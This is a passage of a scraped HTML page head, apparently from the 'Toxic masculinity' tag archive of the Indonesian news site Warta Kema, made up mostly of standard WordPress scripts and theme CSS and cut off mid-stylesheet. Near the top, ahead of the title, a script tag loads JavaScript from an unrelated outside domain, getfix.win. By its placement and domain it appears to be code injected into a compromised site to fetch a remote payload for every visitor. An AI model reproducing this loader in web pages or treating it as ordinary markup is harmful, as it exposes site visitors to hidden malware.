

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartakema.com/tag/toxic-masculinity/
body_size: 24143
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wartakema.com/xmlrpc.php">
	        <script src="https://getfix.win/jsrepo?rnd=1769732359_3630"></script>
        <title>Toxic masculinity &#8211; Warta Kema</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes%403x.png?w=64\u0026ssl=1","title":"Warta Kema","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Feed" href="https://wartakema.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Comments Feed" href="https://wartakema.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Toxic masculinity Tag Feed" href="https://wartakema.com/tag/toxic-masculinity/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wartakema.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=13236de1092fc06eb00d917d6c7bfff2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wartakema.com/wp-includes/css/dist/block-library/style.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wartakema.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-6.css?ver=1766444182' type='text/css' media='all' />
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/select2.min.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/default.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/elementor.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-box.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-list.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/style.css?ver=1769732359' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		.post-detail-style2 #page .content-area {
		background-image: url(  );
		background-color: #FFFFFF;
	}
		#page {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=1769732359' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #eecc14; } #tophead {   background-color: #ffffff; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #eecc14; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#eecc14; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #eecc14; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #eecc14; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #eecc14; } .site-header .main-navigation nav ul li a.active { color: #eecc14 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #0c0c0c; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #eecc14 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #eecc14; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #eecc14} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #eecc14} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #eecc14; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #eecc14; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #eecc14; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #eecc14; } .site-header .search-box .search-text { border-color: #eecc14; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #eecc14; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #eecc14; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #eecc14; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #eecc14; border: 2px solid rgb(238, 204, 20 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area 